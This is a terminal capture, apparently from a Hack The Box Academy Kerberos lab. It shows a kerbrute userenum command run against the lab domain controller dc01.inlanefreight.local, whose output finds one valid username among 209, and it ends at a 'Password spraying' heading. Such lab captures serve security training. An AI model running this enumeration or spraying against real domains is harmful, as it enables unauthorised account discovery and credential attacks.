 ┌──(root㉿kali)-[/home/kali/HTB-Academy/Kerberos-Lab/Acct-Enum-Password-Spray-w-Kerberos]
└─# kerbrute/kerbrute2 userenum users.txt --dc dc01.inlanefreight.local -d inlanefreight.local
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 01/19/24 - Ronnie Flathers @ropnop
2024/01/19 12:47:47 >  Using KDC(s):
2024/01/19 12:47:47 >   dc01.inlanefreight.local:88
2024/01/19 12:47:47 >  [+] VALID USERNAME:       adam.jones@inlanefreight.local
2024/01/19 12:47:48 >  Done! Tested 209 usernames (1 valid) in 1.111 seconds
Password spraying